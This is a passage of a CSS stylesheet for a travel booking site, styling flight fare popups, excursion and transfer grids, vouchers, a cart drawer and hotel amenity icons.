.arofa.fa{color: #999;
    display: block;
    font-size: 14px;
    font-weight: normal;
    overflow: hidden;
    text-align: center;}
.lyovrtime{display: table;
    width: 100%;}
.flect{color: #666;
    display: table-cell;
    padding: 2px;
    text-align: center;
    width: 50%;}
.timlbl{color: #333;
    display: block;
    font-size: 14px;
    overflow: hidden;}
.strikeprice{color: #999;
    font-size: 14px;
    font-weight: 300;
    line-height: 14px;
    text-decoration: line-through;}
.detlnavi{display: block;
    overflow: hidden;
    padding: 5px;}
.celhtl.midlbord{border-left: 1px dotted #ddd;
    vertical-align: middle;}	
.cloroutbnd{background:#f2f2f2;display: block;
    overflow: hidden;}
.colorretn{background:#fdf8da;display: block;
    overflow: hidden;}
.waymensn{display: block;
    overflow: hidden;}
.mrinfrmtn{display: block;
    overflow: hidden;
    padding: 10px;}
.detailsflt{background: none repeat scroll 0 0 #eee;
    border: 1px solid #e9e9e9;
    border-radius: 2px;
    color: #666;
    display: block;
    font-size: 11px;
    overflow: hidden;
    padding: 5px;
    text-align: center;}
.cloroutbnd	.lyovrtime{border: 1px solid #e0e2ee;}
.colorretn	.lyovrtime{border: 1px solid #efe7e0;}

	
/*   POPUP STARTS    */


.contfare .nav-tabs.flittwifil{margin:0;}
.nav-tabs.flittwifil li{width:auto;}
.propopum{background: none repeat scroll 0 0 #fff;
    border-radius: 5px;
    display: none;
    overflow: hidden;
    width: 95%;
	max-width:1070px;}
.popuphed,
.popconyent,
.popfooter{float:left;width:100%;}

.popbighed{background: none repeat scroll 0 0 #f6f6f6;
    color: #666;
    display: block;
    font-size: 18px;
    overflow: hidden;
    padding: 10px;}

.pcnt {color: #666;
    display: block;
    line-height: 20px;
    min-height: 100px;
    overflow: hidden;
    padding: 10px;}
.futrcnt{background: none repeat scroll 0 0 #f9f9f9;
    display: block;
    overflow: hidden;
    padding: 10px;}
.norpopbtn{border: 1px solid #ddd;
    border-radius: 3px;
    cursor: pointer;
    float: right;
    margin-left: 10px;
    padding: 6px 10px;}
.contfare {
    display: block;
    margin: 15px;
    overflow: hidden;}
.tabmarg{display: block;
	margin:15px 0 0;
    overflow: hidden;}
.alltwobnd{display: table;
    width: 100%;}
.celion{display: table-cell;
    float: none;
    vertical-align: top;}
.inboundiv{display: block;
    overflow: hidden;
    padding: 10px;}
.hedtowr{color: #333;
    display: block;
    font-size: 16px;
    font-weight: 500;
    overflow: hidden;
    padding: 0 0 15px;}
.hedtowr strong{color: #666;
    font-weight: 300;}
.flitone{}
.imagesmflt{float: left;
    margin-right: 5px;}
.flitsmdets{display: block;
    line-height: 14px;
    overflow: hidden;}
.flitsmdets strong{color: #666;
    display: block;
    font-weight: 300;
    margin: 5px 0 0;
    overflow: hidden;}
.dateone{display: block;
    font-size: 14px;
    font-weight: 500;
    overflow: hidden;}
.termnl{color: #333;
    display: block;
    overflow: hidden;}
.temnldr{color: #888;
    display: block;
    overflow: hidden;}
.arocl.fa{color: #666;
    display: block;
    font-size: 14px;
    margin: 10px 0;
    overflow: hidden;
    text-align: center;}
.ritstop{display: block;
    overflow: hidden;
    text-align: right;}
.termnl1{display: block;
    margin: 0 0 3px;
    overflow: hidden;}
.layoverdiv{display: block;
	margin: 10px 0;
    overflow: hidden;
    position: relative;
    text-align: center;}
.layoverdiv::after{border-top: 1px dashed #ccc;
    content: "";
    height: 0px;
    left: 0;
    position: absolute;
    right: 0;
    top: 50%;
    width: 100%;
    z-index: 0;}
.centovr{background: none repeat scroll 0 0 #fff;
    border-radius: 3px;
    color: #666;
    display: block;
    margin: 0 auto;
    overflow: hidden;
    padding: 5px;
    position: relative;
    width: 80%;
    z-index: 10;}
.centovr .fa{color: #999;
    margin: 0 5px;}
.hdngpops {
    background: none repeat scroll 0 0 #eee;
    color: #333;
    display: block;
    font-size: 22px;
    font-weight: 300;
    overflow: hidden;
    padding: 10px 20px;}
.hdngpops .fa{color: #999;
    font-weight: normal;
    margin: 0 10px;}



.farehdng{border-bottom: 1px solid #ccc;
    color: #666;
    display: block;
    font-size: 18px;
    margin: 0 0 15px;
    overflow: hidden;
    padding: 0 0 10px;}
.rowfare{border-bottom: 1px solid #eee;
    color: #666;
    display: block;
    font-size: 14px;
    overflow: hidden;
    padding: 10px 0;}
.lablfare{color: #333;
    display: block;
    font-size: 15px;
    margin: 0 0 5px;
    overflow: hidden;}
.infolbl{}
.pricelbl{display: block;
    overflow: hidden;
    text-align: right;}
.rowfare.grandtl{background: none repeat scroll 0 0 #eee;
    color: #333;
    font-size: 16px;
    padding: 10px;
    text-transform: uppercase;}
.rowfare.grandtl .infolbl{}
.rowfare.grandtl .pricelbl{}
.lablfare strong{color: #888;
    font-weight: 300;}
.feenotes{color: #999;
    display: block;
    font-size: 12px;
    overflow: hidden;}
.inboundiv.splfares{padding-left: 30px;}

/*    POPUP ENDS   */



/*   FLIGHT GRID    */
.allresult.grid .flightimage{width: 100%;}
.allresult.grid .celhtl.width80{display:none;}
.allresult.grid .celhtl.width20{width: 100%;}
.airlinename{padding: 0 10px;
    text-overflow: ellipsis;
    white-space: nowrap;}


/*   FLIGHT GRID 2    */
.allresult.gridb .flightimage{width: 100%;}
.allresult.gridb .celhtl.width20, .allresult.gridb .celhtl.width80{width: 100%;}
.airlinename{padding: 0 10px;
    text-overflow: ellipsis;
    white-space: nowrap;}
.allresult.gridb .padflt{padding:0;}
.allresult.gridb .widfty{width:50%;}
.allresult.gridb .nonefity{display:none;}
.allresult.gridb .widftysing{float: left;
    max-width: 40%;
    width: auto;}
.allresult.gridb .nonefitysing{float: left;
    margin: 0 5px;
    width: auto;}
.allresult.gridb .nonefitysing .arofa.fa{line-height:20px;}
.allresult.gridb .celhtl.midlbord{border-left:0;}



/*   autosuggest    */
.thebg .ui-autocomplete{background:#fff;border-top:none;}
.thebg .ui-menu-item{cursor: default;color: #6d7275;padding-right: 3px;
    line-height: 30px;
    text-align: left;
    white-space: nowrap;}
.thebg .ui-menu-item{border-bottom: medium none #6d7275;
    overflow: hidden;
	border-top: 1px solid #e6e6e6;
    color: #999;
    cursor: default;
    font-size: 13px;
    line-height: 30px;
    overflow: hidden;
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;}
.thebg .ui-menu-item:hover{background:#92a1f5;color:#fff;cursor:pointer;font-weight:bold; }
.thebg .ui-menu-item a.ui-corner-all{color:#6d7275;padding: 10px;}
.thebg .ui-menu-item:hover a.ui-corner-all, .thebg .ui-menu-item a.ui-corner-all.ui-state-focus{color:#333}
.thebg .ui-menu-item:nth-child(odd){background:#f5f5f5}
.thebg .ui-menu-item:nth-child(odd):hover{background:#40c9ef}
.thebg .ui-autocomplete,.ui-autocomplete .ui-menu-item:last-child{-moz-border-radius:0 0 2px 2px;-webkit-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px}
.thebg .ui-autocomplete-loading {background: url("../images/Preloader.gif") no-repeat scroll right center #fff;}

.thebg .ui-state-focus, .thebg .ui-widget-content .ui-state-focus{background:#40c9ef;}


/*   autosuggest end   */



.htldeals.inerpgedeal .fromto{font-weight:normal;}


.formcontnt {
    color: #666;
    display: block;
    font-size: 14px;
    line-height: 22px;
    margin: 0 0 20px;
    overflow: hidden;
}
.rowput label.error{background: none repeat scroll 0 0 #ebebeb;
    border-radius: 3px;
    bottom: -27px;
    color: #cf3636;
    display: block;
    font-weight: normal;
    margin: 3px 0 0;
    padding: 5px 10px;
    position: absolute;
    right: 0;
    text-align: right;
    z-index: 10;}
.rowput label.error::after{font-family: "FontAwesome";
	content:"\f0d8";
	color: #ebebeb;
    font-size: 24px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: -22px;}
.postlog{border-bottom: 1px dotted #ddd;
    display: block;
    font-size: 14px;
    overflow: hidden;
    padding: 10px;
    text-align: right;}
.postlog:last-child{border:0;}
.postlog .fa{color: #999;
    float: right;
    margin: 4px 0 0 10px;}
.viewclrdelt{background: none repeat scroll 0 0 #df2828;
    border-radius: 3px;
    color: #fff;
    float: left;
    font-size: 12px;
    margin: -1px 0 -1px 5px;
    padding: 3px 10px;}
.viewclrdelt:hover{color:#fff;}



.custmselct{border: 1px solid #ddd;}


.inmodify .selectwrp::after{bottom:1px;top:1px;}
.mytblhd{background: none repeat scroll 0 0 #f2f2f2;
    width: 100%;}
.bletab{display:table;width: 100%;padding: 10px;}
.xsble{display:table-cell;float:none;vertical-align:middle;padding:5px;}
.robtel{border-bottom:1px solid #eee;}
.robtel:last-child{border-bottom:0;}
.datelbll{display: block;
    overflow: hidden;
    text-align: center;}

/*   Excursions Grid View   */
.allresult.excrson.grid{position:relative;}
.avild{display:none;}
.allresult.grid .avild{display: block;
    overflow: hidden;
    padding: 5px 0 10px;
    text-align: center;
	position:relative;}
.allresult.grid .madgridtble{display: none;
    left: 10px;
    position: absolute;
    right: 10px;
    z-index: 10000;}
.allresult.grid .relavail{background: none repeat scroll 0 0 #efefef;
    box-shadow: 0 4px 5px -5px #a3a3a3;
    display: block;
    overflow: hidden;}
.allresult.grid .sightsgndets{display: block;
    height: 36px;
    overflow: hidden;}
.allresult.grid .avild.tips::after{font-family: "FontAwesome";
	content:"\f0d8";
	color: #e6eafd;
    font-size: 50px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: -6px;}
.closecls{background: none repeat scroll 0 0 #e9e9e9;
    display: none;
    overflow: hidden;
    padding: 5px 0;}
.clsbtn{background: none repeat scroll 0 0 #f5f5f5;
    border: 1px solid #e2e2e2;
    border-radius: 3px;
    display: table;
    margin: 0 auto;
    padding: 8px 20px;}
.allresult.excrson.grid .closecls{display:block;}




/*   Excursions Grid View   */
.allresult.excrson.gridb{position:relative;}
.avild{display:none;}
.allresult.gridb .avild{display: block;
    overflow: hidden;
    padding: 5px 0 10px;
    text-align: center;
	position:relative;}
.allresult.gridb .madgridtble{display: none;
    left: 10px;
    position: absolute;
    right: 10px;
    z-index: 10000;}
.allresult.gridb .relavail{background: none repeat scroll 0 0 #efefef;
    box-shadow: 0 4px 5px -5px #a3a3a3;
    display: block;
    overflow: hidden;}
.allresult.gridb .sightsgndets{display: block;
    height: 36px;
    overflow: hidden;}
.allresult.gridb .avild.tips::after{font-family: "FontAwesome";
	content:"\f0d8";
	color: #e6eafd;
    font-size: 50px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: -6px;}
.closecls{background: none repeat scroll 0 0 #e9e9e9;
    display: none;
    overflow: hidden;
    padding: 5px 0;}
.clsbtn{background: none repeat scroll 0 0 #f5f5f5;
    border: 1px solid #e2e2e2;
    border-radius: 3px;
    display: table;
    margin: 0 auto;
    padding: 8px 20px;}
.allresult.excrson.gridb .closecls{display:block;}
.allresult.excrson.gridb .shtldesc{position:relative;}
.allresult.excrson.gridb .shtldesc::after{background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	bottom: 0;
    content: "";
    height: 50px;
    left: 0;
    position: absolute;
    right: 0;
}


.excrt .in70, .excrt .allresult, .excrt .rowresult{overflow:visible;}


/*18 sep 2015 */



/* Signup Popup CSS for homepage Start */
.signdivup {
    width: 400px;
    margin: 0 auto;
    background-color: #fff;
    padding: 20px;
    margin-top: 25%;
 }
#fadeandscalereg {
    width: auto;
	  min-width: auto;
    margin: 0 auto;
    overflow: hidden;
 }
/* Signup Popup CSS for homepage End */



.centerfix {
    padding:30px 20px;
    text-align: center;
}
.center_load {
   
    margin: 10% auto;
    text-align: center;
}


.toaro{}
.toaro .fa{color: #999;
    display: block;
    font-size: 26px;
    margin: 25px 0 0;
    overflow: hidden;
    text-align: center;}
.calinnsm{color: #999;
	display: block;
    font-size: 12px;
    overflow: hidden;}
.ritlgn .boxlabl, .ritlgn .datein{text-align:right;}

.madgridtrns{display: table;
    width: 100%;}
.celtrans{display: table-cell;
    float: none;
    vertical-align: middle;}
.celtrans .imagehtldis img{max-height: 120px;
    min-height: auto;
    width: 100%;}
.celtrans .imagehtldis{max-width: 110px;
    min-width: 110px;
    padding: 10px;}
.toinrt.fa{color: #999;
    display: block;
    font-size: 22px;
    overflow: hidden;
    text-align: center;}
.lgnrit{text-align:right;}
.lftdot{border-left: 1px dotted #ccc;}
.booknowput{ border: 0 none;
    margin: 0 auto;
    width: 90%;}
.listfaci{display: block;
    margin: 10px 0 0;
    overflow: hidden;
    text-align: center;}
.checklist.customl{padding: 0;}
.checklist.customl .shtlname{padding: 8px;}
.icontk.fa{background: none repeat scroll 0 0 #45ba2e;
    border-radius: 3px;
    color: #fff;
    height: 25px;
    line-height: 25px;
    margin-right: 5px;
    text-align: center;
    width: 25px;}
.madgridtrns .linebrk{margin:0}
.transfersrch .sortul{float:left;}
.transfersrch .sortul .sortli {
    float: left;
    width: auto;}
.transfersrch .sortul .sortli a{padding: 0 20px;}

/*   GRID 1   */
.allresult.grid{}
.allresult.grid .madgridtrns{display:block;}
.allresult.grid .celtrans{display: block;
    overflow: hidden;
    text-align: center;
    width: 100%;}
.allresult.grid .celtrans .imagehtldis{margin:0 auto;}
.allresult.grid .grdminu{display:none;}
.allresult.grid .madgridtrns .sideprice,
.allresult.grid .madgridtrns .bookbtn{display: block;
    overflow: hidden;
    text-align: center;
    width: 100%;}
.allresult.grid .lftdot {
    border-left: 0;
}
.allresult.grid .listfaci, .allresult.grid .linebrk{display:none;}

/*   GRID 2   */
.allresult.gridb{}
.allresult.gridb .madgridtrns{display:block;}
.allresult.gridb .celtrans{display: block;
    overflow: hidden;
    text-align: center;
    width: 100%;}
.allresult.gridb .celtrans .imagehtldis{margin:0 auto;}
.allresult.gridb .grdminu{background: none repeat scroll 0 0 #f6f6f6;
    display: block;
    max-height: 200px;
    min-height: 200px;
    overflow: hidden;}
.allresult.gridb .madgridtrns .sideprice,
.allresult.gridb .madgridtrns .bookbtn{display: block;
    overflow: hidden;
    text-align: center;
    width: 100%;}
.allresult.gridb .lftdot {border-left: 0;}
.allresult.gridb .listfaci{display:none;}
.allresult.gridb .lgnrit {text-align: center;}
.allresult.gridb .toinrt.fa{transform:rotate(90deg)}
.allresult.gridb .linebrk{display:none;}

/* Voucher */
.faprnt.fa{float: right;
    font-size: 18px;
    background: #ddd;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 3px;
    color: #333;
}

.ovrgo {
    display: block;
    overflow: hidden;
}
.centervocr {
    background: #fff;
    border: 1px solid #ddd;
    display: block;
    margin: 50px auto;
    max-width: 70%;
    overflow: hidden;
    padding: 20px;
}
.mvchr {
    width: 100%;
}
.insideone {
    width: 100%;
}
.thrty {
    width: 33.333%;
}
.bighedingv {
    color: #444;
    display: block;
    font-size: 22px;
    overflow: hidden;
    padding: 15px 0;
    text-align: center;
}
.grngv {
    color: #444;
    display: block;
    font-size: 16px;
    overflow: hidden;
}
.pagesubhdngv {
    border-bottom: 1px solid #ddd;
    color: #444;
    display: block;
    font-size: 20px;
    margin: 10px 0 15px;
    overflow: hidden;
    padding: 10px 0;
}
.splvchr {
    border: 1px solid #eee;
    display: block;
    margin: 15px 0 0;
    overflow: hidden;
}
.splvchr .topalldesc {
    margin: 0;
}
.topalldesc {
    background: none repeat scroll 0 0 #fff;
    /*display: table;*/
    margin: 20px 0 0;
    overflow: hidden;
    padding: 15px;
    width: 100%;
}
.splvchr .topalldesc .celtbcel {
    padding: 0 10px;
}
/*.celtbcel {
    display: table-cell;
    float: none;
    vertical-align: middle;
}*/
.colrcelo {
    background: none repeat scroll 0 0 #f6f6f6;
}
.celpad5 tr td {
    color: #666;
    font-size: 14px;
    padding: 5px;
    vertical-align: middle;
}
.jetimg {
    float: left;
    margin-right: 10px;
}
.splvchr .topalldesc .celtbcel {
    padding: 0 10px;
}
.colrcelo {
    background: none repeat scroll 0 0 #f6f6f6;
}
/*.celtbcel {
    display: table-cell;
    float: none;
    vertical-align: middle;
}*/
.bokkpricesml {
    display: block;
    overflow: hidden;
    padding: 15px;
    text-align: right;
}
.travlrs {
    color: #999;
    display: block;
    font-size: 16px;
    margin: 0 0 15px;
    overflow: hidden;
}
.totlbkamnt {
    color: #666;
    display: block;
    font-size: 20px;
    margin: 0 0 10px;
    overflow: hidden;
}
.pagesubhdngv {
    border-bottom: 1px solid #ddd;
    color: #444;
    display: block;
    font-size: 20px;
    margin: 10px 0 15px;
    overflow: hidden;
    padding: 10px 0;
}




/*    sep-30   */

.dropdown-menu.curncydropdwn{max-height: 300px;
    min-width: 450px;
    overflow-y: scroll;}
.dropdown-menu.curncydropdwn > li {
    float: left;
    width: 50%;}
.dropdown-menu.curncydropdwn li a{overflow: hidden;
    text-overflow: ellipsis;}

.vchrpaadd .addresof.clrimp, .vchrpaadd .addresof2.clrimp{color: #666;
    display: block;
    font-size: 13px;
    overflow: hidden;
    text-align: center;}
.vchrpaadd .addresof.clrimp p{margin:0;}
.advcr.fa{ margin-right: 5px;}
.vchrpaadd .scont {
    display: block;
    overflow: hidden;
    padding: 2px 0;}
.vchrpaadd .grngv p{color: #666;
    font-size: 14px;
    line-height: 22px;
    margin: 10px 0 0;}
.bortd {
    border: 1px solid #ddd;
}
.martrip{display: block;
    margin: 15px 0 0;
    overflow: hidden;}
.psngrdetsl{background: none repeat scroll 0 0 #f6f6f6;}
/*   FLIGHT GRID    */
.allresult.grid .flightimage{width: 100%;}
.allresult.grid .celhtl.width80{display:none;}
.allresult.grid .celhtl.width20{width: 100%;}
.airlinename{padding: 0 10px;
    text-overflow: ellipsis;
    white-space: nowrap;}


/*   FLIGHT GRID 2    */
.allresult.gridb .flightimage{width: 100%;}
.allresult.gridb .celhtl.width20, .allresult.gridb .celhtl.width80{width: 100%;}
.airlinename{padding: 0 10px;
    text-overflow: ellipsis;
    white-space: nowrap;}
.allresult.gridb .padflt{padding:0;}
.allresult.gridb .widfty{width:50%;}
.allresult.gridb .nonefity{display:none;}
.allresult.gridb .widftysing{float: left;
    max-width: 40%;
    width: auto;}
.allresult.gridb .nonefitysing{float: left;
    margin: 0 5px;
    width: auto;}
.allresult.gridb .nonefitysing .arofa.fa{line-height:20px;}
.allresult.gridb .celhtl.midlbord{border-left:0;}


/*    POPUP ENDS   */
.sidenamedescwe{display:block;overflow:hidden}
.celhtllft{float:left;}



.crtfa.fa{color: #ccc;
    display: block;
    font-size: 20px;
    overflow: hidden;
    text-align: center;}
.ccount{display: block;
    margin: 4px 0 0;
    overflow: hidden;
    text-align: center;}
.cartwrap{background: none repeat scroll 0 0 #fff;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 400px;
    z-index: 10000005;}
.cartinr{display: block;
    height: 100%;
    overflow: hidden;}
.cartclose.fa{background: none repeat scroll 0 0 #ddd;
    border-radius: 30px;
    color: #999;
    cursor: pointer;
    font-size: 20px;
    height: 30px;
    line-height: 28px;
    margin: 5px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 30px;
	z-index: 10;}
.carthedng{background: none repeat scroll 0 0 #eee;
    color: #333;
    display: block;
    font-size: 16px;
    font-weight: 500;
    line-height: 40px;
    overflow: hidden;
    padding: 0 10px;}
.cartitems{
	height: 92%;
	height: -webkit-calc(100% - 40px);
	height:-moz-calc(100% - 40px);
	height:calc(100% - 40px);
    overflow-y: scroll;
    position: relative;}
.cartrow{border-bottom: 1px dotted #ddd;
    display: block;
    margin: 5px;
    overflow: hidden;
    padding: 10px;}
.fabox.fa{ border-radius: 100%;
    color: #fff;
    float: left;
    font-size: 18px;
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    text-align: center;
    width: 40px;}
.itmdescrtn{display: block;
    overflow: hidden;}
.itmshdd{color: #444;
    display: block;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;}
.smaldescrtn{color: #666;
    display: block;
    margin: 2px 0 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;}
.pricecart{color: #72bf66;
    display: block;
    overflow: hidden;
    text-align: center;}
.pricecart strong{display: block;
    font-size: 16px;
    font-weight: 500;
    overflow: hidden;
    text-align: center;}
.faclose.fa{color: #666;
    cursor: pointer;
    display: block;
    line-height: 40px;
    overflow: hidden;
    text-align: center;}
.het60{}
.contnueshp.comnbtncart{background: none repeat scroll 0 0 #ddd;
    color: #333;}
.comnbtncart{background: none repeat scroll 0 0 #ff6633;
    border: 0 none;
    color: #fff;
    display: block;
    font-size: 16px;
    line-height: 60px;
    overflow: hidden;
    padding: 0 10px;
    text-align: center;
    width: 100%;}



.loadCart{transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;}
.animwrap{
    transition:all 400ms ease-in-out;
    -webkit-transition:all 400ms ease-in-out;
	transform: translateX(450px);
    -webkit-transform: translateX(450px);
    opacity:0;
 }
.loadCart .animwrap{transition:all 400ms ease-in-out;transform: translateX(0px); -webkit-transition:all 400ms ease-in-out;-webkit-transform: translateX(0px); opacity:1;}
.loadCart::after {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.7);
    bottom: 0;
    content: "";
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 10000000;
	transition:all 400ms ease-in-out;
}
body.loadCart{overflow:hidden;transition:all 400ms ease-in-out;}
.cartLoading{background: url("../images/loader.gif") no-repeat scroll center center #fff;
    bottom: 60px;
    left: 0;
    position: absolute;
    right: 0;
    top: 40px;
    z-index: 10;}

.newsec{}
.mrgsepc{margin:10px 0; display: block; overflow: hidden;}
.ifoneway{padding: 25px 0;}


/*3.12.15*/
.collapse.filtert {
    display: block;
	height:auto !important;
}
.filtericon {
    background: #0099cc url("../images/xfilter.png") no-repeat scroll center center;
    border: 1px solid #ffffff;
    display: none;
    height: 45px;
    overflow: hidden;
    width: 45px;
    z-index: 100;
}
.collapse.in {
    display: block !important;
}
.rightview{ float:right;}
.aftblok{background: #0099cc none repeat scroll 0 0;
    color: #ffffff;border-bottom: 1px solid #f1f1f1;
    float: left;
    font-size: 14px;
    padding: 10px;
    width: 100%; display:none}
.loadCart .timefix{border:none !important;
    border-radius:0 !important;height: 40px !important;right: 50px !important;top: 0 !important;}
.loadCart .timefix .postime{ line-height:40px !important;}
.sigup-star{float: right; color:red; }
.aftnewadd{ display:none;}
.lavltrs{ display:none; background:#ccc; padding: 8px;
    width: 100%;}
.centerloadmani{display: block;
    margin: 10% auto;padding: 5%;
    text-align: center}
  .centerloadmani img{border-radius: 5px;}
  .rndpopup{background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;z-index: 10000; display:none;}
   .formcont{background: #fff none repeat scroll 0 0;
    border-radius: 3px;
    width: 350px;
    display: table;
    left: 40%;
    padding: 25px;
    position: absolute;
    top: 40%;}
   .labname{font-size: 14px;
    margin: 11px 7px 10px;}
    .mrgspe
    { display: table;
    margin-top: 15px; border:1px solid #0099cc;margin-bottom: 15px}
	
	
	
.hotaddr li{    background: #ffffff url("../images/hotel_aminities_2.png") no-repeat scroll 0 0;
    margin: 2px;
    border: 2px solid #ebebeb;
    border-radius: 4px;
    color: #999999;
    float: left;
    height: 28px;
    padding: 5px;
    width: 28px;}
.hotaddr li.IN {
    background-position: -58px -172px;
}
.hotaddr li.BC {
    background-position: -3px -663px;
}
.hotaddr li.BP {
    background-position: -58px -144px;
}
.hotaddr li.BQ {
    background-position: -58px -314px;
}
.hotaddr li.BS {
    background-position: -114px -541px;
}
.hotaddr li.CP {
    background-position: -58px -227px;
}
.hotaddr li.CR {
    background-position: -58px -625px;
}
.hotaddr li.DF {
    background-position: -58px -738px;
}
.hotaddr li.EC {
    background-position: -58px -369px;
}
.hotaddr li.GF {
    background-position: -58px -712px;
}
.hotaddr li.GY {
    background-position: -57px -768px;
}
.hotaddr li.HP {
    background-position: -58px -342px;
}

.hotaddr li.IP {
    background-position: -114px -909px;
}
.hotaddr li.KP {
    background-position: -113px -229px;
}
.hotaddr li.LF {
    background-position: -58px -512px;
}
.hotaddr li.LY {
    background-position: -115px -880px;
}
.hotaddr li.PT {
    background-position: -115px -313px;
}
.hotaddr li.OP {
    background-position: -114px -284px;
}
.hotaddr li.RS {
    background-position: -114px -397px;
}
.hotaddr li.SA {
    background-position: -114px -541px;
}
.hotaddr li.SH {
    background-position: -114px -1164px;
}
.hotaddr li.SO {
    background-position: -114px -456px;
}
.hotaddr li.TA {
    background-position: -58px -625px;
}
.hotaddr li.TE {
    background-position: -115px -739px;
}


.hotaddr li.AC {
    background-position: -58px -2px;
}
.hotaddr li.AW {
    background-position: -115px -201px;
}
.hotaddr li.DD {
    background-position: -115px -201px;
}
.hotaddr li.FI {
    background-position: -114px -823px;
}
.hotaddr li.HD {
    background-position: -3px -273px;
}
.hotaddr li.LT {
    background-position: -115px -30px;
}
.hotaddr li.MB {
    background-position: -115px -341px;
}
.hotaddr li.RA {
    background-position: -115px -796px;
}
.hotaddr li.SV {
    background-position: -58px -30px;
}
.hotaddr li.TP {
    background-position: -59px -86px;
}
.hotaddr li.TV {
    background-position: -114px -823px;
}
.hotaddr li.VL {
    background-position: -115px -968px;
}
.hotaddr li.VL2 {
    background-position: -114px -1023px;
}
.hotaddr li.CM {
    background-position: -3px -688px;
}
.hotaddr li.AR {
    background-position: -4px -714px;
}
.hotaddr li.no-image{background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;}


   
.hotaddr li.IN:hover {
    background-position: -88px -172px;
}
.hotaddr li.BC:hover {
    background-position: -33px -663px;
}
.hotaddr li.BP:hover {
    background-position: -86px -144px;
}
.hotaddr li.BQ:hover{
    background-position: -86px -314px;
}
.hotaddr li.BS:hover {
    background-position: -143px -541px;
}
.hotaddr li.CP:hover {
    background-position: -87px -227px;
}
.hotaddr li.CR:hover {
    background-position: -87px -625px;
}
.hotaddr li.DF:hover {
    background-position: -86px -738px;
}
.hotaddr li.EC:hover {
    background-position: -86px -369px;
}
.hotaddr li.GF:hover {
    background-position: -87px -712px;
}
.hotaddr li.GY:hover {
    background-position: -87px -768px;
}
.hotaddr li.HP:hover {
    background-position: -86px -342px;
}

.hotaddr li.IP:hover {
    background-position: -114px -909px;
}
.hotaddr li.KP:hover {
    background-position: -113px -229px;
}
.hotaddr li.LF:hover {
    background-position: -58px -512px;
}
.hotaddr li.LY:hover {
    background-position: -115px -880px;
}
.hotaddr li.PT:hover {
    background-position: -115px -313px;
}
.hotaddr li.OP:hover {
    background-position: -114px -284px;
}
.hotaddr li.RS:hover {
    background-position: -114px -397px;
}
.hotaddr li.SA:hover {
    background-position: -114px -541px;
}
.hotaddr li.SH:hover {
    background-position: -114px -1164px;
}
.hotaddr li.SO:hover {
    background-position: -114px -456px;
}
.hotaddr li.TA:hover {
    background-position: -58px -625px;
}
.hotaddr li.TE:hover {
    background-position: -115px -690px;
}


.hotaddr li.AC:hover {
    background-position: -58px -2px;
}
.hotaddr li.AW:hover {
    background-position: -115px -201px;
}
.hotaddr li.DD:hover {
    background-position: -115px -201px;
}
.hotaddr li.FI:hover {
    background-position: -114px -823px;
}
.hotaddr li.HD:hover {
    background-position: -3px -273px;
}
.hotaddr li.LT:hover {
    background-position: -115px -30px;
}
.hotaddr li.MB:hover {
    background-position: -115px -341px;
}
.hotaddr li.RA:hover {
    background-position: -115px -796px;
}
.hotaddr li.SV:hover {
    background-position: -58px -30px;
}
.hotaddr li.TP:hover {
    background-position: -59px -86px;
}
.hotaddr li.TV:hover {
    background-position: -114px -823px;
}
.hotaddr li.VL:hover {
    background-position: -115px -968px;
}
.hotaddr li.VL2:hover {
    background-position: -114px -1023px;
}
.hotaddr li.CM:hover {
    background-position: -3px -688px;
}
.addcitysec {
    float: right;
    margin: 0 0 15px;
    background: #F6881F;
}
.admincity {
    color: #666;
    cursor: pointer;
    float: left;
    font-size: 14px;
    margin-left: 15px;
}
.fivesort .sortli {
    width: 20%;
}

.wament1 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    color: #fff;
    float: left;
    font-size: 14px;
    height: 35px;
    line-height: 35px;
    padding: 0 20px;
}
.wament1.active {
    background: #0099cc;
}

.topssec1 {
    background: #eee none repeat scroll 0 0;
    float: left;
    width: 100%; height:35px; position:relative; z-index:100;
}
.topssec1 .contactonly {
    color: #333;
    float: left;
    font-size: 14px;
    line-height: 35px;
	margin-right: 10px;
}
.topssec1 .contactonly .fa {
    float: left;
    font-size: 16px;
    line-height: 35px;
    padding: 0 10px; color:#999;
}
.topssec1 .allrit {
    float: right;
}
.topssec1 .wrapofa {
    border-left: 1px solid #ffffff;
    border-right: 1px solid #dddddd;
    float: left;
    position: relative;
}
.topssec1 .wrapofa:first-child {
    border-left: 0 none;
}
.wrapofa:last-child {
    border-right: 0 none;
}
.topssec1 .topa {
    color: #333;
    display: block;
    font-size: 13px;
    line-height: 35px;
    padding: 0 12px; height:auto; border:none;
}
.navme .navbar-toggle {
    float: right;
}
.navbar-toggle .icon-bar {
    background: #333 none repeat scroll 0 0;
}
.topmenu {
    float: right;
}
.mytmenu {
    float: left;
}
.menunav.navbar-nav > li > a {
